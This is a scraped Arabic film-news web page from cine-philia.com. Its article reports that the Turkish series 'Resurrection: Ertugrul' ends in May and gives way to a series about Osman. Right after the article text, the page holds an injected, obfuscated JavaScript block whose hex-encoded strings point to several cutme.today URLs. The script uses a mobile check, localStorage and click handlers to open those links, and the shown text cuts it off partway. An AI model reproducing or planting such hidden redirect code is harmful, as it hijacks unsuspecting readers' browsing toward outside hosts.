2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري"><img src="https://cine-philia.com/wp-content/uploads/2026/01/682-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام"><img src="https://cine-philia.com/wp-content/uploads/2026/01/0123650236-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/" title="ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Melania_2026_003-37be6cb8937b45849a4cda4e85dfacd7-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/" title="ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية"><img src="https://cine-philia.com/wp-content/uploads/2026/01/dc936c46-24cc-4125-8da5-5d96e8e2bfb1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/telechargement-2-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي"><img src="https://cine-philia.com/wp-content/uploads/2026/01/unnamed-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Timothee-Chalamet-Noah-Wyle-Amy-Poehler-2026-golden-globe-awards984-011126-73916346c67a4cc791765f7d795f39e8-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026">«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى"><img src="https://cine-philia.com/wp-content/uploads/2026/01/thumbnail_Valeur-Sentimentale_Affiche_120x160_17.06_FI-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى">بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول"><img src="https://cine-philia.com/wp-content/uploads/2026/01/695c8d8d4c59b76241348793-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول">اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-3018" class="post-3018 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-3 tag-1401 tag-1403 tag-1402 tag-1404 tag-1406 tag-417 tag-1405">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a></span>  &frasl;   <span class="current">أرطغرل يودع محبيه في ماي المقبل</span></div>			<header class="entry-header">
				<h1 class="entry-title">أرطغرل يودع محبيه في ماي المقبل</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/othman/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/" rel="bookmark"><time class="entry-date published" datetime="2019-03-29T13:59:41+01:00">29 مارس، 2019</time><time class="updated" datetime="2019-03-29T14:09:21+01:00">29 مارس، 2019</time></a></span><span class="post-view">4750</span><span class="comments-count"><a href="https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=أرطغرل%20يودع%20محبيه%20في%20ماي%20المقبل&amp;url=https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=أرطغرل%20يودع%20محبيه%20في%20ماي%20المقبل%20-%20https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1199" height="800" src="https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8.jpg 1199w, https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8-300x200.jpg 300w, https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8-768x512.jpg 768w, https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8-1024x683.jpg 1024w" sizes="(max-width: 1199px) 100vw, 1199px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">يودع النجم التركي &#8220;إنغين ألتان دوزياطان&#8221;، بطل مسلسل &#8220;قيامة أرطغرل&#8221;، محبيه في ماي المقبل، حيث تبث الحلقة الأخيرة من السلسلة التي استمرت 5 مواسم، على أن تتواصل بسلسلة &#8220;قيامة عثمان&#8221;، في الموسم الجديد.</p>
<p style="text-align: justify;">موعد الحلقة الأخيرة من المسلسل المحبوب والشهير تركيا وعالميا، والذي حقق نسب مشاهدة عالية في السنوات السابقة، سيكون في ماي المقبل، وفي هذه الحلقة سيودع عشاق &#8220;أرطغرل&#8221; بطلهم المحبوب.</p>
<p style="text-align: justify;">وستكون الحلقة الأخيرة هي نهاية الموسم الخامس، ونهاية السلسلة، إيذانا ببدء السلسلة الجديدة الموسم المقبل، وفي هذه الحلقة ينتظر أن يتوفى &#8220;أرطغرل&#8221;، ويتولى ابنه &#8220;عثمان&#8221; مقاليد الحكم لقبيلة &#8220;قايي&#8221; التركمانية، قبيل أن يؤسس الدولة العثمانية.</p>
<p style="text-align: justify;">ويشكل هذا الإعلان صدمة لعشاق البطل والمسلسل، ولكن الإثارة ستستمر مع تحديد 13 نونبر المقبل، موعدا لبدء سلسلة &#8220;قيامة عثمان&#8221;، والذي ينتظر أن يستمر 5 مواسم مقبلة.</p>
<p style="text-align: justify;">ويجسد دور &#8220;عثمان غازي&#8221; في المسلسل الجديد، الفنان التركي الشهير &#8220;بوراك أوزجفيت&#8221;، وكانت الأوساط المتابعة قد توقعت أن يجتمع النجمان دوزياطان وأوزجفيت في المسلسل قبيل انتهاء سلسلة &#8220;قيامة أرطغرل&#8221;، ولكن الصحيفة تؤكد أن هذا لن يحدث في المسلسل.</p>
<p style="text-align: justify;">وتدور أحداث مسلسل &#8220;قيامة أرطغرل&#8221;، في القرن الـ13 الميلادي، ويعرض سيرة حياة البطل &#8220;أرطغرل بن سليمان شاه&#8221;، زعيم قبيلة قايي، وهو من أتراك الأوغوز المسلمين (التركمان)، ووالد &#8220;عثمان الأول&#8221;، مؤسس الدولة العثمانية (656هـ ـ 1258م/ 726هـ ـ 1326م).</p>
<p style="text-align: justify;">وبانتظار انتهاء موسم هذا العام من &#8220;قيامة أرطغرل&#8221;، يتطلع المشاهدون، كما أسرة المسلسل، إلى العودة في العام القادم مع مسلسل &#8220;قيامة عثمان غازي&#8221;، في سلسلة جديدة.</p>
<p style="text-align: justify;">وحققت المسلسلات التركية نجاحا ملحوظا، خلال السنوات العشر الأخيرة، على شاشات 156 دولة، بحجم تصدير بلغ قرابة 350 مليون دولار.</p>
<p style="text-align: justify;"><strong>سينفيليا &#8211; وكالة الأناضول</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 